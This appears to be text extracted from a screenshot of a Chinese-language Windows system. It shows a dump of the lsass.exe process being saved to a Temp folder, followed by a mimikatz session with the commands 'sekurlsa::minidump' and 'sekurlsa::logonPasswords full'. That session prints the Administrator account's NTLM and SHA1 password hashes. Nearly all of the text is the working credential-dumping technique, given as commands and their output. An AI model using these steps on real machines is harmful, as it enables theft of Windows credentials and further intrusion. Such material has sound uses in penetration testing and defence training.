 F) 选项(O) 查看(V)
性能 应用历史记录 启动 用户 详细信息 服务
状态
Google Crash Handler (32 位)
Google Crash Handler
Local Security Authority Proc... 648 lsass.exe
已成功创建文件。
文件位于:
C:\Users\ADMINI~1\AppData\Local\Temp\lsass.DMP
确定
Temp
文件 主页 共享 查看
此电脑 本地磁盘 (C:) 用户 Administrator AppData Local Temp
快速访问
桌面
下载
名称 修改日期 类型
chrome_BITS_6500_2065621796 2021/2/23 18:54 文件夹
hsperfdata_Administrator 2021/3/3 14:22 文件夹
mozilla-temp-files 2021/3/4 13:37 文件夹
NavicatCloud 2021/2/23 18:37 文件夹
NavicatSubscription 2021/2/23 18:37 文件夹
nsd90A3.tmp 2021/3/3 0:32 文件夹
nsiE9A0.tmp 2021/3/3 0:32 文件夹
vmware-Administrator 2021/1/18 12:50 文件夹
au-descriptor-1.8.0_281-b09.xml 2021/2/26 17:30 XML 文档
gfw-httpget-Gg3ZaKUY.txt 2021/3/2 18:58 文本文档
gfw-install-FGrdm6q1.exe 2021/2/26 18:58 应用程序
gfw-install-I8BvisHo.exe 2021/2/27 18:58 应用程序
gfw-install-it9s5Wyh.exe 2021/3/3 18:58 应用程序
gfw-install-t5fV7sCq.exe 2021/3/1 18:58 应用程序
gfw-install-U3DoKCV3.exe 2021/2/28 18:58 应用程序
JavaDeployReg.log 2021/3/3 14:22 文本文档
jusched.log 2021/3/3 14:22 文本文档
lsass.DMP 2021/3/4 16:49 DMP 文件
mimikatz.exe 2020/9/19 1:19 应用程序
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\AppData\Local\Temp>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" ex
it
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1894490 (00000000:001ce85a)
Session : Interactive from 4
User Name : Administrator
Domain : DESKTOP-49FD31I
Logon Server : DESKTOP-49FD31I
Logon Time : 2021/3/4 16:29:20
SID : S-1-5-21-3877793696-1596986924-81905198-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DESKTOP-49FD31I
* NTLM : 3dbde697d71690a769204beb12283678
* SHA1 : 0d5399508427ce79556cda71918020c1e8d15b53